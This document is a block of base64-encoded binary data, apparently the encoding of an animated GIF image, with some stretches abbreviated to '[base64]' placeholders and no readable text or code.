THrFk6aNDQ9FST1KlUFWiyqiCr1qyH4sTZulWcArFi94kTt08VWrQNxLVV1aDBlHA94tq12yPZrHDhaIyb22OcYMF8Cxs+zLcHiMWMw40A0SBZuHkgEB+m4arMCMucD6P4DBrFZhRz63ymMfnzvHCaQm/u3JmFbBYjRsxmoYl1GR1Jbsve7Nv3ZhDBZX9gcRw5cmfhkjlzNu/5vCThoEt31uOD9u09whGpPGK7eL79xGvfW2c7+e1DzoerM6T9vyEJh/j6x+zffV/3mYliBqB++tE33z/+fPAPgh8ceCCBuiTECisQQojF/z8SWlhhhv9os2GHArXRRkH/SOQQDpzssAMnoyTURjE73ZAQjIhowVFQuzg0CgUplTPUSvo09JJDO/AEElJGHolkkkouyZM/TCnlFFVSToXVVVeBlRUDV2KZFVlkjbWPWWY1MKZbDcwzAg120TBPMq/[base64]/vojiC4ABRmPNfAwq2J4//qySBSwTWnhhQrY4JCGHCRnMIYcVOtSGRCGS0lCKnMhE4lAzVtyQJw8k1MlELcn0cUIi/FNBkA4EOREeCTGh8kTDuDCMUT8xSXPNNi+pFFNRRTVlVVZy2Q8Dh3A5VpdZ7aOAmGuZpVZbd7lpaGGzTBEYnlbvmecIWG82DmO0EKFDon46VgeofYGgCW89lAHComWw/Xbcb9cRDiMolHH3Z6WBFsxngMKWZmrd0RCaaKiy8JkrI0yBOAqyOS7barXaNltu3fXGK+W0MRtbsh8wV0c/oo9OOunSiodCODpoB2j/euZhK5623HqrXXvifvvtuSwQyMI/7rbLbvDx+leggQsq2OA/bghsIU8L74TwPxWSGCKHBP2DU0ItT5xQCS82D1FDEplB0T86ITkyyTevz3777if55CxRTsUzlVJVSbSWRBv9JVlpreU0M8VlBDoYASOmUAdo1eUud2rg1cYRjqlNIVRE2AsFQ7UZsTXmMQ0Y3GLkcrZFNapRmcnM2/ZCgzL0TYVloM4+UNA3voWmO48JDalEo4MGFK42oGEBaubhuCA+jgWAmtytWCOVcRzrNo4pDgvolgwnKkc5yWIBc8qDLGtpkTvhmIJ2UOOs8XTLPKkbo3Zgp50yKiA+9PkA/3/SlR/gves//qkjM97lg3Pl63gJ8geBIHShgAWyIVh4XkMShoXriWiREjHCP/[base64]/7SE4Vr7gdKnoOWVnUDrRosJ2DVkuMtPsACqA1C45uxx8fjWB7Tv/qCxAkoSnpug/[base64]/JMFmtGBOGZD0NugIGqAo6JyIFpRz23Ro3wRT2le10XrMOKgORTjFGC1XNVJKz4FYo5jErIudckUptwlnoD80cf/BYGXpxIK2E4ktLCEbUgbWGBvh5Aaog41BJKRxIPKmFqIEtCEA0IdkUMEogUSYTUhikhIWE9JlFJO5CWvNJlQyJrWCEu4KLR0ys5wmUss8XJo+6Nr/9AyF7r8z5h8ncumIjUC3h62mYSl02RAkFjFju0xdbhgqBxjYyJYNm6uQM0s5Ia3ffDlhXg7ZzC+xlx8Osa0qflMd3rQw9AooG6Iq7IQq8xPqdDAn7MRR25zO5vRUiWhBK3iB6DFOeEiy7DioSFyD6ODKWyUW3CWc3xwp5/cTKY/dOSun9n1j3qx8UC1y6kb/DURViCaFQN7HivYO9SDdYhD8U1qQbzgAhOl/+ipCWGqHArxjxLwNyg1SggoRSIykn1VwSzxKqt3crJUqnIo6SuKDWI24Vy7D7xrjVJbffazLW2FAV/xZV29hJZRKc1pgp3HFBiRYssUcHFUUxOfXEudU7mWUYryDjynXRsdgDvc4YCbK7hpKH3iTYXQSkbezCmacNyzcEs+7WdUWzjEAWoevq6Kbn+jOdyw5jarOVbqiKDbdjuGBgkdnWPMjJzNuHZS4dgimi0z52u9Z3SnsxZfQie6052Uuu3xBS3EkZB0+Xnl/0kIMwg0Un8M4B+Ibl6EhBJphXUo0kTtUB9MdCJO/[base64]/2E5d/8hhvnch9DUXV5Cdtq8Rf/LvA6JXn/j24bopYAT3EcR9xPSB6aG2pIy+q9FMJaQk2lABKI08D9EQEqUqHonVnfIj9L3Eq3LRP9B4f8/LvB1AVgz/mANBNBr8zN2PYM/wqb/AIcgV3MVTHUVJktzV25BBFTTAwpgF8q0TA7UYoJBN4eFWIQXLX5CN3UAT4+hAGATJ3vBCIwyHG9zbo4SN+IgGapzUKaRN4/3GTHEGZTnHa4RDujEAqtBHfxmS2xCZZADObZSOQN3GzRwW6f3OAeFcCwAZsHxcL4FHhQ1e8lSXOKBHG5mHnQTRhrXUVsEO+ByUr1nLg2xH8bHcjTFH/OhHfqSBTSnhwTjLzXXPM1jVJJWSIjkXwxTENpACn3ACWGwaZH0D33wD0ylXxwiERfjX4hQaQnxEwwWJO3nEKQUdSPzVaP4D/Xniff3fgsmVqn4YALoimC3FE1hYU/xa25l/3ZZsWFp9yVmMRZqsWxuIUB9tUDIpAmB4YF7YlDhMHgjOCjhICi6koKrMQt1IFo9oAnQMisjJDcm9Db78CbJIA4xJI6hEUE2Vm9NxmSzEGUoMGWPsRl1UGU9UEDEkTmh50SoIVDWiFsj0HAOZxtmdoKxJ0ZfuB3Q4jriURnOODu5p3sdBS69R126wwzCpx9yCFP/4AP5ES8Goi//0C8153w3J31/yArPgzDtpQ3uJRPYlwkJYSL/4H2SBFWg5gWsAASKhAjkIxOg5BJkFWsi44ny9yNDWYr/[base64]/heV4YkkYTeLt0R2t4iLQmNsu2hXaaE0cNcAx7SBYolMpXF3g9EDLog1bGlYi7VOKWhNBDQFSrF48OSM5kaDPXb/g2FTBn/BF6DybuQoP7N4jpRRG4wAZaFhoFDWOMsSQVgGOWEmW04ELSGKmQGnhf9oHLmhol+YRXzhhR9wOVsEKGF0mlq0huIxcroTkQBCfBYZDfjQZ7PpR77wkXu4m7g5IViQSZKmc7xpMCKSiThwnE/VMkSnnH+oBQFWiBfjEcMQa6gGJFhnlDLRfusXlCPjAOz3VVhndT+yVURBARAmnnVqFOxAlVWJS2+lS1gZBwzIJR/2nmvRNMtkYsukAJvhF82kAIjXRWs5gg5ql4vRHckQWfq0FyMweGeyUqp3oJalCXWQDNShOosXTmWwD2gmP4UTDD/IZIiJTppAHRna/6hoRkCqwwhyMkS/MSzFMg6zMQ5lIBtehjnFQSj92A9NlCy7RRdZVFHI8ZkF6R1b5JYKiYYMea06ippteC7Bd0e+U3wW6XLBMwR+lId96Hx/qIewoJsNUV5RunPPk0jwejDe8w8vKTFQRXTjdyEhcnSWtkgJMQPZKWuxJmtDcbBb937SaX/udxQMK6Z2KrFEQZ7lWYu5BKi8RANbKYHicAiDulfB2ACo0RmzYDWOVRiMoAlYI6oT5JfK6CeKeqkNQARzyRg9MAJEQB1sE1mGESfBum7rZlqk2gN944MTamEVyqpOlhgoII98kQRToEOu0AMX5xiuUGWSWRx6Vhg0IP9FrZccRaisviVcn4ks/aAAKDBcoqO2H8C22Pq2tSO327o7+tGa9wGucvgPQipT9UEfsAC4iAZ9ipab/[base64]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[base64]/hgToktplGP9GPsmgB4XkZCR5uNCA5l6Ny6QFV5MaZnwylB2kHGzeVJBTEiQ4FZsTnUoQy9RZp4YksGXn/gHEgsCuIEaYnUBUNhBjCuR2DalpTWOGRYg88SEVKMI/ggoqCkyxmkdFqkCUhk0wPg172eumhdCIE2BtLY1tLN+x0mmisTWrB4yYxUfE2sWxllVpYUXrWbtIVraa1a1tFWtc2zrXWIEEJG/FK11DwogeAAaRA00SAg36yEcmVDL0shdmLMklCY6mgqYZkycnhzA11QaEmoOTLW5gMDgNIGKcC45xjpOo1vlpUNbhWA1jyrp/uAGkLvUhygRii4asdoj/uO0fjKnbf9T/FCPCG8ioRDDUhBTkPw6IgQOKmlTmJvWaTHUq1LAXVW9671dUDVb4sJrVr6FvjuvLyhQW0Qh1ZEMg5qUIetV7Xvb+Y73uba95syHfirzXvvHFL3z1e9/95le96mjEIhhBpL41KbAGBNwBEWpYyCD2gV76zBCYERpm/COiFqSoZEE5yoJZdk2cK6VATJgbEO9GTiCmE22xg4MaSid1qhNI63wDBG1UgaUDQcTJaJyoPqzuHxqL6W1XFkzf6laZRzZmFSNSEJ8ZpAhPhAhClttcKk9zqUw1SXS5Sd2p7gO7h6gqORtgTqxulatzVFEdFvGPReg1r292c5zhPGc515nO/[base64]/DOiRNDGLf0CAwE1i0oEVKbgEMgbQgXbglUDjJXsxtsKegWi/orEa1rBmw5WrbGVDPBBYeDZhmObN5hw2EI2xOFLWMWmfsmMEGePYpd6pAiJuHOtWv9S2uK3tP1YLvCU3JIoFkf8mcOnDEW8I2+YUkcBYi1296E432Vw+o9Wq6hPxsRHa5oMj+si2bRCIAwLqmEXZtuLOruBxfvVsC1z0We5A9rPr5x5Xuv8yBVAsQgF/KeC87b3ge+N7Xg38QKEN/SXHatIAnJTcwC6aJsuWMuIevcEAMA2xR9+p0wbBAWpJjdIfy3gVA2EpED9ukVcXJKZC/IfKhtGHzWd+5j39KTRvPnpqEhu6Wva5sr/5PaCEbyhkJl93vXuirCgAAr9ghLOm7iJ43pFt8zxL2+qXdbnlz48o4GfX/Yc3sRepDmWnQZH6vEjCLtLtlHHwZiRor8T9u+5i+pcnK3rwNCVc0pL+R6X/N9ibAdjp7yQWLemyk4KSojY6fuK4QH6THIMsyv8hHw4XmJ3V8jFX45PKuzyVG0ChCR7jiqbjKQjRI70JfJUrg65s6rktU7ar8TKccLYMEbMy0yqtShY0uwrba4TcYx9ogR8ZkSexED57yha42TquC5LlW77m64vnWwRNEKi/8jPrC5yCur4GyzfM6AxL8gwKCjiBq6iAmaxQ8rC+4w31axg28Q3gGI7fmA2Vuo5YSrxB4YQX85PW4YDHk61/SLV/OJmCWJ0+6IPKw4gFFBpfWzJgC5oK0AdUCRVgozkKpEDT+yKecypc0cBuqhruGTpyMrpzGpE4OjOmmwoUVEHd/5sKsOiKfdA2GtGja5FBroub5DM35QO7OuiBvuILTeiBOhgHFigDHwQgHoTFHzQMwFq7RipCxGAgI1QsfUuc7qOwRAuTf8kwM+EwUaINv0u/UvKgE4uYzmI44/AxHCCBMRwIQsEOF+C4kcI0kYOI4Ri5WFK51ZHDlJM1EmiiOzyIX8sIacqIJQLEeKQIC8QyQtym6drAmBC61vOJfSg6ooC9YukuSDwzrKDEFawKGRkHsJoFIvg2emqbeUiGiaRIikQBl2iQBlEAFGiABzG2B9kH/wmrZCCSHgirfqiDERiBfYjFsptFv/ILefuzIVy762MgB8uSfOkMgLMwRYOcRf/[base64]/AjIaaMETzSYC5O4Mjv8pBmBAToYYziM8KLYIYAIPJDhYbIuqojutIgedonQyIjTVMNRuDiBTAyrIsRyPQRgY0KmD/ezJ3fEA/lMv3pIgQUKqw8qJ6pJ6nwRVkU72r8Z5DwBBxCsHtGsjZK0yrOEzEPJutGIcRCKt5gMg8whbMDM1ZuEy0okzR7MzQvNALBc1kYIEMndBkMMlZ8EEJnYLYdMmYrMXps01HIkLcJJxdvEnDUazE2UkmVDROIo1/KZMP6rDL0qiBoC0QIyE4iTg60T+DkMoxZFISSB2sjMaNGI5MsKEfi8Oy/LESKMdaU6786A8RmCL2jLLP2x34lEu6lICBEERsqpVCxMd8xBrsGjrXC8iuQScSLMFqo4oDdRaJrEhGmEjTrMiKdIZrkVAaWAsJrdBZqINGFU3SHNRkYMhZ/wDUSE2GQh2HlQgrRuiHkxAH1SRRFlhQh0TRRZjNdIk3v0mwXDRCXXQgxSk0gdiX1rgwf1mNWxXKY+wgEQIxzrmN3riBFgpWU2o/TMulI/CT6IgOjPuYlII/91PD4pDW4ng1WWuIkfoxs6wPmXMIXEMedlxL8wAQGDDTKqPHndPLQywjRcyJDwRMYalTYpG92UsR8OLTrJg6CZ3QfR2wMjjUbFFURUUL0fSRdVvN/XGFleiH1mQETehUTSCCBq2eTm1FdJFFgaJFWwS0eoPReLESuNOMCENCG+0SumvC0tDR4rSo8pO0LiQhzhnSEfq7E+rVYh2IF5pOGho1jxEIEv8Yzw/aiFTD0oEoARzSCHZspoMA04EAVxHgw+chh3JNqrqsyzVlU6dxUzLawDOKiaEDlsA8OqRDFloo0D2FgBRkH33NTA4NzWQYC7XNzEVdC4LdkXULK0T9ukCy232tTLadBVQ8F9mEyb9Su8FQOynp2AUyHN/8zV80WbvDVTMBJYRDGBNbmM1BExNrIdFqGC7UDnGUJWssIhj63AyA1ooBqU1zv8/p1R87lJeCiD5ooirqQ6UNnlRBiKU1qgtwj/tolZqT2qQ6V3RN15+jrkT8CTRSharSLsF8I4JcFj0FgXtdEZQYiUadHuwdiY30132V24GdBZIsPrTYW034VP7/IV/Q9NsJTQLAPRLBPZe041iarLfczDdXVSxLkrBZFU7IDUo3ODiMirSXpa0hzULO+iw1HFaCiA0OCAQ5wI6clSE8eDGsvKX1kzhdWpSJiVaDyKEDLMeRIjXgaqahAVekbUCBmIF/UDKB8F2a2YioDV4qs9qr/cgI0c+ttZCeWMTXE9DBpNdto16vYlCHrDoXLAOwGoE6WBsJJYJGTcmw+l4UoNu5MVhGHYEkYIRxCBe70ISJJIL/MVhUrNhSPVUmqcUVNTB4aaTElRcZPcIr8YXE8gxgnLBatdVoqKjxm9zKOb9fvVzRgrgExg0gCA6XLbVaWlaPwUb8w+CFgwgV/9o00mGtz6WI123A/1gILy3hFO7ShkiPF4bhGS7X4a1HrL1Hrd1aX/FLNWpEEUw6wqxXs0VbOhrRWdgHO1rYsOoBPfpXtAhYKQZf8a1bzWTQ1hwBvKULZ5jIYz7NirTbEy2D03zJ94W+wCiwNaY+IaQ3F2WwXZzj7PuMG/W37zuNfyE4YxzKvtvV2cLczeINJHW/54wNOcBZWWqxCjaUjhsIkIKI0GIlorWCjWhhCART3W25iqgiuCTl4KUCgajhq0W9vVxX/uwen3DX5v1hsVUnqSCbIV6RaW5Qb4OfiJ2F14TBYJBQRqjULKZQgaXi8HULtdhbGmBMzayDfoJb0P+0Ww/NUPe1ZlNFVQFKVVxsY8FKKN20knC+DErSPsX5ktaoO0X7F9foY2QEUoVZRmikWcJbYAb+hyOAYNCtodQhXTnA1jixtIZwRoEYmZFK64FOAd/[base64]/[base64]/[base64]/b+CJPGDuxbkyrmCzP9X/gADk4lPmrDtQxS1gTCJvvwtb13OS0+X9QAvT41txtS5kLc4EQACVjaGq69qAftv0m+qK/YRxWV6DrWjl9Vzk/8FiGRLKdZUqUxD41Ta2gAbRyd0CH9x64+kXF9Jkm3wvN9/3x4nm/C3Hw8L2YzEwPXIM/eERSeAT/C3XgFjR7IQzQWCydDA3uEw1avXhirKhcQriWVUYR0vXfsFkT41WA+PdvQKZ/cv6lSIgQxz88/xgiJJHiXyAjhQoJzAhrY0ZWGQd+5IDgHx+DAi8IEPAvRgwHDgS+FOFA5r+XDii4/PgxhsACBdToVINBJ9GiHyES/abTm9GmTp9CjSp1KlUds2bpoKF1K9euXjXRAKtpLNmymhScPatgLdu2btmKUxB3X1xxdO+qsttAXIO+fv8C/juu7+Bxhg8jBmFYsQIIjRiBiCx5MmXK/RjVGQeiTLKrRMq4KiN6dOdZjEZcTa2g9LzUs3qgiC1btqbUmmaziJ0bRY86dXoT/7k6Ilmy06571E7SgwXz5s6f1wG1iMbz6h+aX7fO4jr37ts/gP8Ofjz58ubJD+Hu6992XyzYw2fh/t+Hf+t9iWImaj///QZERZOfAQNm4QYs/3C0kUceCcSKgws6KNAAEyLIEYMSUmjFQYEkNJFASAkkUR8UGfGPFUr8w8E/FvxjIIIZrdCgG/+M5MM/KP7j00oC8VTTPyIACSRMPn70UlEFqOQUJ1T9kwGTT0IZpZRTGgUGVlZ5laWWY4VlVllopfWWmG/FtVaZdsl1l1188dWXKoHBSVgDhs05J2J3KgZCY49pVlllmhAXaHGDlmYaI4Imo8A4IyTh2giMNDpFaf80+FYHDbIFM1tsyc1ym6aysVCoa641yugsw121XHWrshDddKxqt913snJHa3i3ipfrebuCl16vQ7QHrHvD/iOKfPIBy55+/[base64]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[base64]/A3xeYSTkRBzGdPUCYQB/[base64]/cH/62zlN2aE+oEllxFFWf6DdKpldUZJO/DXwOET4XWFPs5lP/[base64]/9CtYkzG5EzOpEyWpoRK29NFWUe45vHBggHEpg/MZhL+Q22KqEHIQdctI+Vsm4dUxLtwgnEiiXmtHYyujjm1G43qxNwxp06UXUaQI5dt2Y08CTpskTwGae2QQ/[base64]/+RGmlhkUU/1eXirRHjGRTk+SqwpqewDqvHgYaxIuZnEVLJLc2yiphpuU9+tpy0ul6M+SzsjWRlJlDPXcfdMEdvBcgpDl0MtqIYRILT0uRojuu4joTw6YItMEi+DNPyJVW9WINs/kMNeKhApELWRZ9JvAuHOOGOkkAfgF2l9gT5PcXbtZUNeCqofoTCmGHCFsWIbNnj2Mi96URtRgUAsENU/KjGzmP9HVqsGmmX0Co/Yl4e/qNeGtSTIg/MSKnMGCDLFubHEStoyOzIjVqpkVaYnlp9elTOOqbL7SfPPkdsieDN1VqAkgeO8VYEAUjuBVuCKmhogqYFSK1pTi2NEB//kx1fdOELLFhAGnDobE6nQDAAiLJhtUVVDu3oqZIh93UfmkkjfM2o+dkoHtBQqT6F3yKTQKCIdTFJE2QEDwiEBPyDBEgAGPwD/BJF4k5FvynuFgHWlQxcxQjwAGNFAVOMASPwAf9vAjOwAjdwAgvwAzvwBEvwA1cwBWNw4F1wA1PMAAfwBmcwCN9OBGdwCVuwFyEwA3PwCHtwC7uwAZOwBscwBhPwBy8wDNPwCK9wByuwDUMwC4OwD+ewCRNxEBfx/x6xCCfxEqswEw+xDguxECtxAB9wCi+wEytxFjuwDGtxF2PxF29wAYsxGJMxF5fxGY+xBqfxGiNxGlNwGF8xIRw3sRlbsRvb8RbHsQl78R4nMR/7MRoD8h9z8RyDcQEHBAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/00NSD/HFWpRr1wZEGZhNm3YkC7ct6NadxgKC37/5WBvuozi+H8h/1EjFvMZy5mE8eCAk60Cl67XQoavHDhw4cuTaif8HAKAJefHt1q0DY4oHjxDweZiCD6l+iPr48+e/D8mU//[base64]/JqsFvSHgGwIc/JZBBtbssYcVxQmC3BHOMXdJKjWkkAoOYURHiIHX5aEdOtx4Bx453njTThNNtAMAeuuBsc578JVrrgQhbKkuJPzFV+587/n33rzl8tBOLQbmqyB1+RrYBA/[base64]/5/+Xo34xCytjgkxI+eKaIJ06ZP2cw7vgZq4Q6hKmsqcrqqq++GutsuM26W63A/dbrr8UBMiyxz+Gw7LLNTlfddRdIi8421oLnTXjbdiveeu25Zy58A6+L7n33uWc8fb/[base64]/8AHyZetjH0te9n7MMlJjh3NSOrL2M462Q1H3A94TCqSKlVpMP8FDWbpA5nRbGTAA4IpgU1rmgN3iaaqrSlrWJtgnMB2wakY04NaOdvZ0kbCZppwhYGSG91aSM1DWTOG2OybDbe